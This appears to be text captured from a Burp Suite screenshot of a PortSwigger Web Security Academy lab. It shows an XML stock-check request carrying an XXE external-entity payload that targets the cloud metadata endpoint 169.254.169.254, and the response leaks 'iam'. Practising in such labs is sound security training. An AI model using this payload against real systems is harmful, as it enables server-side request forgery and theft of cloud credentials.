 6 × 7 × ...
Send Cancel < > Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 200
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 25
"Invalid product ID: iam"